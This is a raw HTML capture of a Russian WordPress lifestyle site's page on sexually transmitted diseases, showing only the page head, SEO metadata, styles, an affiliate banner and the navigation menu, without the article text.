

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/
body_size: 19158
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Болезни передающиеся половым путем | </title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Болезни передающиеся половым путем" />
	<link rel="canonical" href="https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Болезни передающиеся половым путем" />
	<meta property="og:description" content="Болезни передающиеся половым путем" />
	<meta property="og:url" content="https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/" />
	<meta property="article:published_time" content="2013-08-10T12:52:28+00:00" />
	<meta property="article:modified_time" content="2013-08-10T14:08:03+00:00" />
	<meta property="og:image" content="https://nasslagdenie.ru/wp-content/uploads/2013/08/457.jpg" />
	<meta property="og:image:width" content="572" />
	<meta property="og:image:height" content="322" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="nasslagdenie.ru" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="nasslagdenie.ru" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/","url":"https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/","name":"Болезни передающиеся половым путем","isPartOf":{"@id":"http://nasslagdenie.ru/#website"},"primaryImageOfPage":{"@id":"https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/#primaryimage"},"image":{"@id":"https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/#primaryimage"},"thumbnailUrl":"http://nasslagdenie.ru/wp-content/uploads/2013/08/457.jpg","datePublished":"2013-08-10T12:52:28+00:00","dateModified":"2013-08-10T14:08:03+00:00","author":{"@id":"http://nasslagdenie.ru/#/schema/person/30e1644f691e7a867d5110bcb53a2dcb"},"description":"Болезни передающиеся половым путем","breadcrumb":{"@id":"https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/#primaryimage","url":"http://nasslagdenie.ru/wp-content/uploads/2013/08/457.jpg","contentUrl":"http://nasslagdenie.ru/wp-content/uploads/2013/08/457.jpg","width":572,"height":322},{"@type":"BreadcrumbList","@id":"https://nasslagdenie.ru/bolezni-peredayushhiesya-polovym-putem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Наслаждение","item":"http://nasslagdenie.ru/"},{"@type":"ListItem","position":2,"name":"Здоровье","item":"http://nasslagdenie.ru/category/meditsina-i-zdorov-e/"},{"@type":"ListItem","position":3,"name":"Болезни передающиеся половым путем"}]},{"@type":"WebSite","@id":"http://nasslagdenie.ru/#website","url":"http://nasslagdenie.ru/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://nasslagdenie.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"http://nasslagdenie.ru/#/schema/person/30e1644f691e7a867d5110bcb53a2dcb","name":"nasslagdenie.ru","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://nasslagdenie.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa03cdbde1a895f239fab149674bb79d9a10c22ceafa2edb51644b484f543de4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa03cdbde1a895f239fab149674bb79d9a10c22ceafa2edb51644b484f543de4?s=96&d=mm&r=g","caption":"nasslagdenie.ru"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//css.rating-widget.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nasslagdenie.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nasslagdenie.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://nasslagdenie.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnasslagdenie.ru%2Fbolezni-peredayushhiesya-polovym-putem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://nasslagdenie.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnasslagdenie.ru%2Fbolezni-peredayushhiesya-polovym-putem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/font-awesome-ie7.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/mobile.start.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='http://nasslagdenie.ru/wp-content/themes/bolid/styles/mobile.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rw-site-rating-css' href='http://nasslagdenie.ru/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css' href='http://css.rating-widget.com/wordpress/toprated.css?ck=Y2026M01D18&#038;ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css' href='http://css.rating-widget.com/widget/recommendations.css?ck=Y2026M01D18&#038;ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='http://nasslagdenie.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://nasslagdenie.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://nasslagdenie.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://nasslagdenie.ru/wp-json/wp/v2/posts/3158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nasslagdenie.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://nasslagdenie.ru/?p=3158' />
<link rel="shortcut icon" href="http://nasslagdenie.ru/wp-content/uploads/2013/05/0_1bd4a_b1197973_L.png"/>
<!-- Vergo Shortcodes CSS -->
<link href="http://nasslagdenie.ru/wp-content/themes/bolid/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#5e5c5e}
#nav li a,.nav>li>a,h2.widget
		{border-color:#5e5c5e}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#F34747}
a.moreposts,.meta span,.meta a{color:#F34747 !important}
body{background-color:#000000}
h2.widget{border-color:#000000 !important}
.body1 a, a:link, a:visited{color:#616163}
span>a.moreposts{color:#616163 !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#f70000  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#f70000 !important}
.body2 a,a.body2 {color:#fff}

		.body2 a:hover,p.body2 a:hover{color:#F34747!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#ededed  !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 13px/2.2em Verdana, Geneva, sans-serif;color:#00000}
h2.ads{color:#00000}
.body2 {font:400 12px/2.2em Verdana, Geneva, sans-serif;color:#fff}
.body2 h2,.body2 h3,.tickerwrap>span {color:#fff !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Raleway", sans-serif;color:#3d3d3d}#block ul li h2 {font-family:"Raleway", sans-serif}h2 {font:900 16px/1.2em Verdana, Geneva, sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:900 23px/1.2em "Raleway", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Raleway", sans-serif;color:#3d3d3d !important}h4 {font:400 16px/1.5em Verdana, Geneva, sans-serif;color:#3d3d3d}h5 {font:400 16px/1.5em Verdana, Geneva, sans-serif;color:#3d3d3d}h6 {font:400 16px/1.5em Verdana, Geneva, sans-serif;color:#3d3d3d}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:800 12px/1.7em "Raleway", sans-serif;color:#3d3d3d}.tab-post small a,.taggs a {color:#00000}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5e5e5; }
</style>
	<style>
div.entry p a{color:BLUE !important;}</style>


<link rel='stylesheet' id='yarppRelatedCss-css' href='http://nasslagdenie.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>
     




<!-- 8a177d63f104588b -->


<body class="wp-singular post-template-default single single-post postid-3158 single-format-standard custom-background wp-theme-bolid">

<div class="container  container_shadow upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2052"><a href="http://nasslagdenie.ru/">Главная</a></li>
</ul>	  <form class="searchformhead" method="get" action="http://nasslagdenie.ru">
<input type="text" name="s" class="s" size="30" value="Поиск по сайту..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск по сайту...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="http://nasslagdenie.ru/">
            
                <img id="logo" src="http://nasslagdenie.ru/wp-content/uploads/2013/07/jpg1" alt=""/>
                    
            </a>



<center> <a href="http://www.iherb.com?rcode=JLS957" target="_blank" rel="nofollow"><img   src="http://nasslagdenie.ru/wp-content/uploads/2016/02/skidka_iherb-1.gif" width="768" height="90" /></a> </center>

                
                  
          
          	          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-784"><a href="http://nasslagdenie.ru/category/zhenskie-sekrety/">Женские секреты</a>
<ul class="sub-menu">
	<li id="menu-item-6631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6631"><a href="http://nasslagdenie.ru/tag/makiyazh/">Секреты макияжа</a></li>
	<li id="menu-item-6629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6629"><a href="http://nasslagdenie.ru/tag/uhod-za-kozhej/">Уход за кожей</a></li>
	<li id="menu-item-6634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6634"><a href="http://nasslagdenie.ru/tag/uhod-za-volosami/">Уход за волосами</a></li>
	<li id="menu-item-6632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6632"><a href="http://nasslagdenie.ru/tag/manikyur/">Маникюр</a></li>
	<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6637"><a href="http://nasslagdenie.ru/tag/pedikyur/">Педикюр</a></li>
	<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://nasslagdenie.ru/tag/e-pilyatsiya/">Эпиляция</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://nasslagdenie.ru/tag/permanentny-j-makiyazh/">Перманентный макияж</a></li>
	<li id="menu-item-6630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6630"><a href="http://nasslagdenie.ru/tag/kosmetika/">Косметические Бренды</a></li>
	<li id="menu-item-6635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6635"><a href="http://nasslagdenie.ru/tag/zagar/">Загар</a></li>
</ul>
</li>
<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2163"><a href="http://nasslagdenie.ru/category/moda-i-stil/">Мода и стиль</a></li>
<li id="menu-item-4592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4592"><a href="http://nasslagdenie.ru/category/diety_i_sport/">Диеты и спорт</a>
<ul class="sub-menu">
	<li id="menu-item-6628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6628"><a href="http://nasslagdenie.ru/tag/korrektsiya-figury/">Коррекция фигуры</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://nasslagdenie.ru/tag/sportivnoe-pitanie/">Спортивное питание</a></li>
</ul>
</li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="http://nasslagdenie.ru/category/on_i_ona/">Он и Она</a></li>
<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6198"><a href="http://nasslagdenie.ru/category/svadba/">Свадьба</a></li>
